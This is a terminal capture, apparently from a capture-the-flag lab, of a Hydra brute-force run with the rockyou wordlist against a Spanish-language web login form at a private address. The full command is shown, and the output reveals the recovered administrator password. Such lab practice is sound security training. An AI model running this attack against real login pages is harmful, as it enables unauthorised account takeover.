 [root@kali] /home/kali/swiss
❯ hydra -l administrator -P /usr/share/wordlists/rockyou.txt 172.17.0.2 http-post-form '/sobre-mi/login.php:username=^USER^&password=^PASS^:F=Usuario o con
traseña incorrectos.' -f -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 20:59:49
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking http-post-form://172.17.0.2:80/sobre-mi/login.php:username=^USER^&password=^PASS^:F=Usuario o contraseña incorrectos.
[80][http-post-form] host: 172.17.0.2   login: administrator   password: panther
[STATUS] attack finished for 172.17.0.2 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-25 20:59:55
[root@kali] /home/kali/swiss